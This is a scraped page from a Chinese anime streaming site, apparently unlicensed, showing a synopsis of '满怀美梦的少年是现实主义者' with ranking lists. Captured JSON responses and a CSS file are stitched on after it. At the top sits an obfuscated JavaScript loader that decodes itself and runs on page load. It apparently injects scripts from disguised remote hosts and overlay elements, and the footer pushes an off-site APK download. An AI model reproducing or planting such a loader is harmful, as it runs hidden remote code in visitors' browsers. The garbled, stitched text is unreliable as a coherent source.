fXfDFJf:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/((/@1@0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fXfDFJf:M^PYqLY[D62fODmqO(dF6O2mh5Y78fXfDFJf:M^PfXfDFJf:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%cKmo0K@n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFgKmo0K@nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/f/@1@0j(8}v28fXfDFJf:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fXfDFJf:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y}(fnY@0Q)(@YK("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1@0"a! (mO2OJY287_2(F6O2cYa[fXfDFJf:M6LMDL8fXfDFJf:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fXfDFJf:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(ppmq46(D0m(O^"%"g{00n\/L(/@1@0j28fXfDFJf:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div class="more-content"><div class="con_c4"><a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a><div class="nytitle"><ul class="ny_title_tab"><li><a href="javascript:" id="con_c4_ti1" class="current" title="满怀美梦的少年是现实主义者详细剧情">详细剧情</a></li></ul></div><div class="all_Comments" id="tab_con_c4_ti_1" style="display:block"><ul class="comment_list"><div id="content"> おけまる原作、さばみぞれ插画的轻小说《满怀美梦的少年是现实主义者》宣布TV动画化，先导PV与视觉图公开。「双向的单恋」，令人好心焦电影的高潮迭起，让人一刻也不敢放松警惕！佐城涉暗恋同班的美少女——夏川爱华。 他满怀美梦，希望与她两情相悦而积极地展开追求，即使遭受挫折也不气馁。但是，就在某一天，他的梦突然醒了。「条件那么好的女生…… 我根本高攀不起吧？」理解了现实之后，涉开始与爱华保持适当的距离。 而这样的态度反而令爱华茫然。「莫非…… 他讨厌我了？」误会让爱华不知所措，开始表现出连自己都没察觉的好感……！？双向单恋的两人之间彼此误会、令人心痒难耐的青春恋爱喜剧，开幕！ </div></ul></div></div></div><div class="ewave_comment" data-id="7703" data-mid="1"></div><script> $(function(){ eWave.Comment.Login = 1; eWave.Comment.Verify = 1; eWave.Comment.Init(); eWave.Comment.Show(1); }); </script></div><div class="right r"><div class="nytitle bof_bot"><ul class="ny_title_tab"><li><a href="javascript:" class="current">猜你喜欢</a></li></ul></div><div class="con_list_img"><ul><li><a href="/video/13531.html"><div class="img_wrapper lazyload" data-original="https://cdn.yinghuazy.xyz/jpg/ly1h2esbs3zbpj30hk0s4772.jpg"></div><p class="name" >鬼灭之刃 第Ⅲ季锻刀村篇</p></a></li><li><a href="/video/7594.html"><div class="img_wrapper lazyload" data-original="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h51sav21vvj30nn0xcn1x.jpg"></div><p class="name" >后宫露营！</p></a></li><li><a href="/video/14118.html"><div class="img_wrapper lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f4/ef/491775_S18Yg.jpg"></div><p class="name" >大主宰年番第二季</p></a></li><li><a href="/video/14122.html"><div class="img_wrapper lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f0/78/558296_W25j2.jpg"></div><p class="name" >和机器人啪啪啪能算在经验次数里吗？</p></a></li><li><a href="/video/373.html"><div class="img_wrapper lazyload" data-original="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1gnneqgxqmmj30nl0xcgu3.jpg"></div><p class="name" >鬼灭之刃 第二季(游郭篇)</p></a></li><li><a href="/video/13505.html"><div class="img_wrapper lazyload" data-original="https://lain.bgm.tv/pic/cover/c/c1/a9/450605_zTMS2.jpg"></div><p class="name" >闵勇MIGNON</p></a></li></ul><div class="clear"></div></div><div class="nytitle con_c2title bof_bot"><ul class="ny_title_tab"><li><a href="javascript:" class="current">热播榜</a></li></ul></div><ul class="con_list_phb"><li class="list_one"><span>1</span><a href="/video/13531.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="https://cdn.yinghuazy.xyz/jpg/ly1h2esbs3zbpj30hk0s4772.jpg"></div></a><div class="list_no1_con"><a href="/video/13531.html" class="no1_tv_title" >鬼灭之刃 第Ⅲ季锻刀村篇</a><p class="top_desc">TV动画《鬼灭之刃》第3季“锻刀村篇”(刀鍛冶の...</p><p class="pview">播放指数:369057℃</p><a href="/video/13531.html" class="top_btn" rel="nofollow">查看详情</a></div></li><li class="list_two"><i class="active">2</i><span>187001℃</span><a href="/video/14118.html" >大主宰年番第二季</a></li><li class="list_two"><i class="active">3</i><span>152477℃</span><a href="/video/7594.html" >后宫露营！</a></li><li class="list_two"><i >4</i><span>147457℃</span><a href="/video/696.html" >女神宿舍的宿管君</a></li><li class="list_two"><i >5</i><span>132110℃</span><a href="/video/373.html" >鬼灭之刃 第二季(游郭篇)</a></li><li class="list_two"><i >6</i><span>120234℃</span><a href="/video/21.html" >海贼王</a></li><li class="list_two"><i >7</i><span>96494℃</span><a href="/video/274.html" >王子的本命是恶役千金</a></li><li class="list_two"><i >8</i><span>77954℃</span><a href="/video/13505.html" >闵勇MIGNON</a></li><li class="list_two"><i >9</i><span>72788℃</span><a href="/video/251.html" >关于我在无意间被隔壁的天使变成废柴这件事</a></li><li class="list_two"><i >10</i><span>66175℃</span><a href="/video/14122.html" >和机器人啪啪啪能算在经验次数里吗？</a></li><li class="list_two"><i >11</i><span>62551℃</span><a href="/video/14121.html" >咒术回战第三季</a></li><li class="list_two"><i >12</i><span>57218℃</span><a href="/video/13807.html" >我怎么可能成为你的恋人，不行不行！(※不是不可能！？)</a></li><li class="list_two"><i >13</i><span>57170℃</span><a href="/video/83.html" >鬼灭之刃第三季 锻刀村篇</a></li><li class="list_two"><i >14</i><span>56703℃</span><a href="/video/5864.html" >火影忍者</a></li><li class="list_two"><i >15</i><span>49239℃</span><a href="/video/14076.html" >泛而不精的我被逐出了勇者队伍</a></li></ul></div><div class="clear"></div></div><div class="small_foot"><div class="f_01"><div class="foot-search"><form id="f_form" name="f_form" method="post" autocomplete="off" action="/search/-------------.html"><input type="submit" class="f_serbtn" value=""><input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索"></form></div><div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈</a>|<a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a>|<a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a>|<a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a>|<a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a>|<a target="_blank" href="/rss/baidu.xml" target="_blank" title="百度地图" rel="nofollow">百度地图</a>|<a target="_blank" href="/rss.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div></div><div class="f_02">本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/> Copyright © 2011-2026  合作邮箱：<font></font>  备案号：<font></font>  </div></div><div class="v_right hidden-mobile"><a class="v_icon1_out" href="#" target="_blank"><i class="fa fa-user"></i><br>下载APP<span onclick="window.location.href='https://wedm.cc/mcdm.apk';" class="v_mask"></span></a><a class="v_icon1_out" href="#" target="_blank"><i class="fa fa-user"></i><br>下载APP<span onclick="window.location.href='https://wedm.cc/mcdm.apk';" class="v_mask"></span></a><a href="javascript:;"><i class="fa fa-qq"></i><br>QQ群<span class="v_mask"></span><span class="icon_code"><img src="/template/a_0001/images/qrcode/qrcode_qq.png"></span></a><a href="/gbook.html" target="_blank"><i class="fa fa-commenting"></i><br>留言<span class="v_mask"></span></a><a href="javascript:;" class="v_icon6_out"><i class="fa fa-arrow-up"></i><br>顶部<span class="v_mask"></span></a></div><div class="logout-bg"></div><div class="logout-box"><form action="/user/logout.html" goUrl="refresh"><div class="logout-title">退出将无法使用会员功能</div><div class="logout-content"><p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p><p><i class="fa fa-youtube-play"></i>全新的交互式体验</p><p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p></div><div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div></form></div><span class="mac_hits hide" data-mid="1" data-id="7703" data-type="insert"></span><span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="7703" data-sid="" data-nid=""></span><span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/video/7703.html" data-name="满怀美梦的少年是现实主义者" data-pic="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h89j6gi6xhj30jg0qo76j.jpg"></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2223gc.u5ynch.com:8005/d/2720?t=0.8374423797852786
body_size: 1185
content:
{"key":"[\"6f\"g@1@0=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ0Qn@o{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"@\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko}}0n@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2RR7sn}KmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2223gc.u5ynch.com:8005/d/2720?t=0.6506722546586521
body_size: 1079
content:
{"key":"[\"6f\"g@1@0=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ0Qn@o{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"@\"=\"^dFFY5\"g\"@0@}\\\/0Q\\\/@K0}sn@1nQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@n@m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.wedm3.com/template/a_0001/css/style.css?v=20221110
body_size: 30182
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 85%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
